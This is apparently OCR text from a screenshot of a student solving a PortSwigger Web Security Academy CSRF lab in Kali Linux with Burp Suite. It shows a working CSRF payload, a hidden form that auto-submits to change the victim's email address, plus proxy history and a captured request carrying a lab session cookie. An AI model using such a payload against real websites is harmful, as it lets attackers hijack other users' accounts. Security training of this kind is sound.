 Jun 14 2:19 AM
en
92%
Kali Linux
SWS101
Lab: CSR
CSRF vul
CSRF vul
Exploit
Lab: CSR
https://exploit-0a14004e03816f9483ab05d4018b009a.exploit-server.ne
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Other Bookmarks
Craft a response
URL: https://exploit-0a14004e03816f9483ab05d4018b009a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0ac100d803256f5b830d066100c10093.web-security-academy.net/my-account/change-
email">
<input type="hidden" name="email" value="hecked@mail.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log
Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Titl
12 https://exploit-0a14004e03... GET / 200 6374 HTML Exp
25 https://exploit-0a14004e03... POST / ✓ 200 6344 HTML Exp
28 https://exploit-0a14004e03... POST / ✓ 302 158
34 https://exploit-0a14004e03... GET / 200 6342 HTML Exp
37 https://addons-pa.clients6.g... POST /$rpc/google.internal.apps.addons.... ✓ 200 4324 JSON
3 https://waa-pa.clients6.goog... POST /$rpc/google.internal.waa.v1.Waa/... ✓ 200 1848 JSON
14 https://exploit-0a14004e03... GET /academyLabHeader 101 147
27 https://exploit-0a14004e03... GET /academyLabHeader 101 147
36 https://exploit-0a14004e03... GET /academyLabHeader 101 147
8 https://0ac100d803256f5b8... GET /academyLabHeader 101 147
32 https://0ac100d803256f5b8... GET /academyLabHeader 101 147
18 https://www.youtube.com POST /api/stats/qoe?fmt=134&afmt=251... ✓ 204 483 HTML
Request
Pretty Raw Hex \n
1 POST /my-account/change-email
HTTP/1.1
2 Host:
0ac100d803256f5b830d066100c10093.w
eb-security-academy.net
3 Cookie: session=
GHZl8qHOBRIbrr38DtjgJDUF9fbQFxup
4 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,ap
plication/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 22
10 Origin:
https://0ac100d803256f5b830d066100
c10093.web-security-academy.net
11 Referer:
https://0ac100d803256f5b830d066100
c10093.web-security-academy.net/my
-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Event log All issues
Memory: 142.8MB